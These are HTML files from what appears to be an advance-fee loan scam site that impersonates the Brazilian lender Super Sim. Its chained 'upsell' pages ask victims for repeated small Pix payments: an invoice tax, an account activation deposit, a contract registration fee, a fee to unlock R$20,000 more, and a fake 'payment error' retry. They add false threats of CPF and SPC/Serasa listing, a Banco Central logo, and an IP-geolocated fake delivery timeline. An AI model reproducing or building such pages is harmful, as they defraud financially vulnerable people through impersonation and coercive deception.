                                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18 5V4a1 1 0 0 0-1-1H8.914a1 1 0 0 0-.707.293L4.293 7.207A1 1 0 0 0 4 7.914V20a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-5M9 3v4a1 1 0 0 1-1 1H4m11.383.772 2.745 2.746m1.215-3.906a2.089 2.089 0 0 1 0 2.953l-6.65 6.646L9 17.95l.739-3.692 6.646-6.646a2.087 2.087 0 0 1 2.958 0Z"></path>
                                          </svg>
                                          
                                        <div class="text">
                                            <p style="font-weight: 500;">Pedido Realizado</p>
                                            <small><div class="localizacao">Local Desconhecido</div></small>
                                            <small><div class="data-hora">16/06/2025 22:39</div></small>
                                            
                                        </div>
                                    </div>
                                </div>
                                <div class="timeline-part done">
                                    <div class="dot"></div>
                                    <div class="body">
                                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="33" height="33" fill="none" viewBox="0 0 24 24">
                                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 3v4a1 1 0 0 1-1 1H5m4 6 2 2 4-4m4-8v16a1 1 0 0 1-1 1H6a1 1 0 0 1-1-1V7.914a1 1 0 0 1 .293-.707l3.914-3.914A1 1 0 0 1 9.914 3H18a1 1 0 0 1 1 1Z"></path>
                                          </svg>
                                          
                                        <div class="text">
                                            <p style="font-weight: 500;">Pedido pronto para envio</p>
                                            <small><div class="localizacao">Local Desconhecido</div></small>
                                            <small><div class="data-hora">16/06/2025 22:39</div></small>
                                        </div>
                                    </div>
                                </div>
                                <div class="timeline-part current">
                                    <div class="dot"></div>
                                    <div class="body">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                                            <g fill="currentColor">
                                                <path d="m229.67 133.62l-96 96a7.94 7.94 0 0 1-11.24 0l-96-96a7.94 7.94 0 0 1 0-11.24l96.05-96a7.94 7.94 0 0 1 11.24 0l96 96.05a7.94 7.94 0 0 1-.05 11.19" opacity=".2"></path>
                                                <path d="m235.34 116.72l-96.06-96.06a16 16 0 0 0-22.56 0l-96.06 96.06a16 16 0 0 0 0 22.56l96.06 96.06a16 16 0 0 0 22.56 0l96.06-96.06a16 16 0 0 0 0-22.56M128 32l56 56h-24a8 8 0 0 0-5.66 2.34L128 116.68l-26.34-26.34A8 8 0 0 0 96 88H72Zm-72 72h36.68l24 24l-24 24H56l-24-24Zm72 120l-56-56h24a8 8 0 0 0 5.66-2.34L128 139.31l26.34 26.35A8 8 0 0 0 160 168h24Zm72-72h-36.68l-24-24l24-24H200l24 24Z"></path>
                                            </g>
                                        </svg>
                                        <div class="text">
                                            <p style="font-weight: 500;">Taxa de nota fiscal</p>
                                            <small>Aguardando pagamento da taxa TENF</small>
                                        </div>
                                    </div>
                                </div>
                                <div class="timeline-part pending">
                                    <div class="dot"></div>
                                    <div class="body">
                                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="33" height="33" fill="none" viewBox="0 0 24 24">
                                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 7h6l2 4m-8-4v8m0-8V6a1 1 0 0 0-1-1H4a1 1 0 0 0-1 1v9h2m8 0H9m4 0h2m4 0h2v-4m0 0h-5m3.5 5.5a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Zm-10 0a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Z"></path>
                                          </svg>
                                          
                                        <div class="text">
                                            <p style="font-weight: 500;">Em trânsito</p>
                                            <small>Passo anterior não concluído</small>
                                        </div>
                                    </div>
                                </div>
                                <div class="timeline-part pending">
                                    <div class="dot"></div>
                                    <div class="body">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                                            <g fill="currentColor">
                                                <path d="M16 152h32v56H16a8 8 0 0 1-8-8v-40a8 8 0 0 1 8-8M192.54 40A39.12 39.12 0 0 0 156 64a39.12 39.12 0 0 0-36.54-24C97.67 40 80 58.31 80 80c0 14.56 7 27.71 16.73 40H140a20 20 0 0 1 0 40h4l37.78-8.68C203.82 135.07 232 109.23 232 80c0-21.69-17.67-40-39.46-40" opacity=".2"></path>
                                                <path d="M230.33 141.06a24.34 24.34 0 0 0-18.61-4.77C230.5 117.33 240 98.48 240 80c0-26.47-21.29-48-47.46-48A47.58 47.58 0 0 0 156 48.75A47.58 47.58 0 0 0 119.46 32C93.29 32 72 53.53 72 80c0 11 3.24 21.69 10.06 33a31.87 31.87 0 0 0-14.75 8.4L44.69 144H16a16 16 0 0 0-16 16v40a16 16 0 0 0 16 16h104a8 8 0 0 0 1.94-.24l64-16a7 7 0 0 0 1.19-.4L226 182.82l.44-.2a24.6 24.6 0 0 0 3.93-41.56ZM119.46 48a31.15 31.15 0 0 1 29.14 19a8 8 0 0 0 14.8 0a31.15 31.15 0 0 1 29.14-19C209.59 48 224 62.65 224 80c0 19.51-15.79 41.58-45.66 63.9l-11.09 2.55A28 28 0 0 0 140 112h-39.32C92.05 100.36 88 90.12 88 80c0-17.35 14.41-32 31.46-32M16 160h24v40H16Zm203.43 8.21l-38 16.18L119 200H56v-44.69l22.63-22.62A15.86 15.86 0 0 1 89.94 128H140a12 12 0 0 1 0 24h-28a8 8 0 0 0 0 16h32a8.3 8.3 0 0 0 1.79-.2l67-15.41l.31-.08a8.6 8.6 0 0 1 6.3 15.9Z"></path>
                                            </g>
                                        </svg>
                                        <div class="text">
                                            <p style="font-weight: 500;">Pedido Entregue</p>
                                            <small>Passo anterior não concluído</small>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--
                            <div class="image-container">
                                <img src="images/Banco_Central_do_Brasil_logo-1.png" alt="Imagem Centralizada">
                            </div>
                            -->
                            <div class="description">
                                <span class="card-sub-title">
                                    O não pagamento da Nota Fiscal resulta no cancelamento do pedido, <strong>impossibilitando novas compras por um prazo máximo de 90 dias e anotação no CPF.</strong>
                                </span>
                            </div>
                        </div>
                        <div class="card payment-card">
                            <span class="card-title">Pague via Pix 
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ic" width="1em" height="1em" viewBox="0 0 24 24">
                                    <path fill="#27ae60" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path>
                                    <path fill="#27ae60" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path>
                                </svg>
                            </span>
                            <span class="card-sub-title">O pagamento será confirmado imediatamente</span>
                            <span class="fee-value">R$ 17,20</span>

                            <button class="btn btn-primary w-100 mb-3" onclick="redirect('up4')">
                              Efetuar verificação
                            </button>


                            <span class="card-sub-title">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                                    <g fill="#27ae60">
                                        <path d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
                                        <path d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160ZM82.34 141.66a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32l-56 56a8 8 0 0 1-11.32 0Z"></path>
                                    </g>
                                </svg> Ambiente seguro
                            </span>
                        </div>
                    </div>
            </div></main>
        </div>
        <footer class="footer">
            <div class="container">
                <p>Super Sim CNPJ nº 23.862.762/0001-00</p>
                <p>Avenida Presidente Wilson, 9, São Vicente/SP - CEP 11320-905</p>
            </div>
        </footer>
    </div>

    <script>
        async function obterLocalizacao() {
            try {
                const response = await fetch('https://get.geojs.io/v1/ip/geo.json');
                if (!response.ok) throw new Error('Erro na requisição');

                const data = await response.json();
                const cidade = data.city || "Cidade Desconhecida";
                const estado = data.region || "Estado Desconhecido";
                const siglaEstado = formatarSiglaEstado(estado);

                return `${cidade}/${siglaEstado}`;
            } catch (error) {
                console.error('Erro ao obter a localização:', error);
                return "Local Desconhecido";
            }
        }

        function formatarSiglaEstado(estado) {
            const estados = {
                "Acre": "AC", "Alagoas": "AL", "Amapá": "AP", "Amazonas": "AM",
                "Bahia": "BA", "Ceará": "CE", "Distrito Federal": "DF", "Espírito Santo": "ES",
                "Goiás": "GO", "Maranhão": "MA", "Mato Grosso": "MT", "Mato Grosso do Sul": "MS",
                "Minas Gerais": "MG", "Pará": "PA", "Paraíba": "PB", "Paraná": "PR",
                "Pernambuco": "PE", "Piauí": "PI", "Rio de Janeiro": "RJ", "Rio Grande do Norte": "RN",
                "Rio Grande do Sul": "RS", "Rondônia": "RO", "Roraima": "RR", "Santa Catarina": "SC",
                "São Paulo": "SP", "Sergipe": "SE", "Tocantins": "TO"
            };

            return estados[estado] || "UF";
        }

        function formatarDataHora(data) {
            const dia = String(data.getDate()).padStart(2, '0');
            const mes = String(data.getMonth() + 1).padStart(2, '0');
            const ano = data.getFullYear();
            const horas = String(data.getHours()).padStart(2, '0');
            const minutos = String(data.getMinutes()).padStart(2, '0');


            return `${dia}/${mes}/${ano} ${horas}:${minutos}`;
        }

        async function atualizarLocalizacao() {
            const localizacao = await obterLocalizacao();
            const elementosLocalizacao = document.querySelectorAll('.localizacao');
            elementosLocalizacao.forEach(el => el.textContent = localizacao);
        }

        function atualizarDataHora() {
            const agora = new Date();
            const dataHoraFormatada = formatarDataHora(agora);
            const elementosDataHora = document.querySelectorAll('.data-hora');
            elementosDataHora.forEach(el => el.textContent = dataHoraFormatada);
        }

        window.onload = () => {
            atualizarLocalizacao();
            atualizarDataHora();
        };
    </script>
    <script src="../js/upsells-shared.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            initUpsell(4);
        });
    </script>

</body></html>
</file>

<file: up5/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/wNCPFWVUxFZy.css" rel="stylesheet">
    <link rel="stylesheet" href="css/GwNzj0R4uJh1.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/AGf5Kwfz4te9.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
<body>
    
    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">



      <div class="justify-content-center align-items-center text-center mb-4">
        <h4 class="alert-success">Parabéns! Hora de ativar sua conta</h4>
        <p>Para ativar sua conta e movimentar seu empréstimo, é necessário um depósito mínimo de <strong>R$17,00</strong>.</p>
        <p style="color:#2e3191; font-weight: 400;">Aviso: Esse valor será depositado em sua conta em até 5 minutos após a ativação.</p>
      </div>


      <div class="alert alert-dark text-center" style="z-index: 1;">
        <h5 class="mb-3"><strong>Conta Digital:</strong></h5>

        <ul class="text-start custom-list" style="list-style: none;">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="16" height="16" viewBox="0 0 256 256" style="vertical-align: middle; margin-right: 8px;">
                    <path fill="#00adca" d="M128 24a104 104 0 1 0 104 104A104.11 104.11 0 0 0 128 24m45.66 85.66l-56 56a8 8 0 0 1-11.32 0l-24-24a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32"></path>
                </svg>
                Pix 24 horas
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="16" height="16" viewBox="0 0 256 256" style="vertical-align: middle; margin-right: 8px;">
                    <path fill="#00adca" d="M128 24a104 104 0 1 0 104 104A104.11 104.11 0 0 0 128 24m45.66 85.66l-56 56a8 8 0 0 1-11.32 0l-24-24a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32"></path>
                </svg>
                Pagamento de boletos
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="16" height="16" viewBox="0 0 256 256" style="vertical-align: middle; margin-right: 8px;">
                    <path fill="#00adca" d="M128 24a104 104 0 1 0 104 104A104.11 104.11 0 0 0 128 24m45.66 85.66l-56 56a8 8 0 0 1-11.32 0l-24-24a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32"></path>
                </svg>
                Cartão Virtual
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="16" height="16" viewBox="0 0 256 256" style="vertical-align: middle; margin-right: 8px;">
                    <path fill="#00adca" d="M128 24a104 104 0 1 0 104 104A104.11 104.11 0 0 0 128 24m45.66 85.66l-56 56a8 8 0 0 1-11.32 0l-24-24a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32"></path>
                </svg>
                Saques em caixas eletrônicos
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="16" height="16" viewBox="0 0 256 256" style="vertical-align: middle; margin-right: 8px;">
                    <path fill="#00adca" d="M128 24a104 104 0 1 0 104 104A104.11 104.11 0 0 0 128 24m45.66 85.66l-56 56a8 8 0 0 1-11.32 0l-24-24a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32"></path>
                </svg>
                Atendimento ao cliente 24/7
            </li>
        </ul>


        <div class="text-center mb-3 pt-4">
            <img src="images/0LWN2HHhnYxr.svg" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
        </div>

        <h3>R$ 17,00</h3>

      </div>


      <button class="btn btn-primary w-100 mb-3" onclick="redirect('up5')">
          Ativar minha conta agora
      </button>
      

      <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
      </div>





    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
    <script src="../js/upsells-shared.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            initUpsell(5);
        });
    </script>
<script src="js/OiEHZLeeMWNL.js"></script>

</body></html>
</file>

<file: up6/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/v6vV9R3ngwwm.css" rel="stylesheet">
    <link rel="stylesheet" href="css/UzbuDgID3w6F.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/ezl8PNzKVdqk.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">



      <div class="justify-content-center align-items-center mb-4">
        <h4 class="alert-success">Taxa de Registro do Contrato</h4>
        <p>
            A Taxa de Registro é essencial para formalizar e garantir a validade legal do seu contrato em cartório, proporcionando segurança jurídica para ambas as partes.
           
        </p>

        <p style="color:#2e3191; font-weight: 400;">Ao pagar essa taxa, seu contrato será registrado corretamente e estará legalmente protegido.</p>
      </div>


        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">Atenção</strong>
                <span>Não pagar a taxa pode resultar no não envio do valor e inclusão no SPC/Serasa.</span>
            </div>
        </div>


      <button class="btn btn-primary w-100 mb-3" onclick="redirect('up6')">
          Ativar minha conta agora
      </button>
      

      <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
      </div>





    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
<script src="js/JDkJLxwE8gRV.js"></script>
<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(6);
    });
</script>

</body></html>
</file>

<file: up7/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/rZKqgDTdWzBR.css" rel="stylesheet">
    <link rel="stylesheet" href="css/MX47ysWFBVbt.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/WLd2Gah49zha.js"></script>
    <script src="js/MqVhjvIetihG.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">

        <div class="success-icon">
            <lottie-player src="https://assets2.lottiefiles.com/packages/lf20_touohxv0.json" background="transparent.html" speed="1" autoplay=""></lottie-player>
        </div>
        
        <div class="justify-content-center align-items-center mb-4">
            <h4 class="alert-success mb-4">Parabéns! Seu empréstimo foi aprovado!</h4>
            <h4 class="alert-success" style="color:#149846;">R$ 20.000 adicionais estão disponíveis para você!</h4>
            <p>
                O valor de <strong>R$ 20.000</strong> está pronto para ser liberado! 
                <br>
                Para concluir, é necessário o pagamento de uma pequena taxa de <span style="color:#d35400"><strong>R$ 14,06</strong></span>.
                <br>
                Não perca essa oportunidade e finalize o processo agora mesmo.
            </p>
        </div>


        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">Atenção</strong>
                <span>Sem o pagamento desta taxa, não será possível liberar o valor adicional.</span>
            </div>
        </div>


        <button class="btn btn-primary w-100 mb-3" onclick="redirect('up7')">
            Pagar Agora
        </button>
        

        <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
        </div>



    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    

<script src="js/nO7zUO6MENv1.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(7);
    });
</script>
</body></html>
</file>

<file: up8/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/UU8xuucwRQD7.css" rel="stylesheet">
    <link rel="stylesheet" href="css/myqGHFBdSOrU.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/ADGhRpjpsuOC.js"></script>
    <script src="js/xhYyisdzqouk.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
<body>
    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">

        <!-- Lottie Animation -->
        <div class="lottie-container justify-content-center align-items-center">
            <lottie-player class="img-fluid w-50" src="https://assets10.lottiefiles.com/packages/lf20_jcikwtux.json" background="transparent.html" speed="1" loop="" autoplay=""></lottie-player>
        </div>
      
        <div class="justify-content-center align-items-center mb-4">
            <h4 class="alert-danger mb-4" style="color:#e74c3c"><strong>Erro no Pagamento</strong></h4>
            <p>
                Infelizmente, não conseguimos processar seu pagamento.
                <br>
                Isso pode ter ocorrido por algum erro na transação ou na sua conexão.
            </p>

            <p style="color:#e74c3c">Para continuar, tente realizar o pagamento novamente.</p>
        </div>


        <button class="btn btn-primary w-100 mb-3" onclick="redirect('up8')">
            Tentar Novamente
        </button>
        

        <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
        </div>



    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    

<script src="js/skjfvKon171Z.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(8);
    });
</script>
</body></html>
</file>

<file: up9/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/clRNEKOOHPdV.css" rel="stylesheet">
    <link rel="stylesheet" href="css/1j31kdDk8x43.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/G07JFYB9zKia.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
<body>
    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


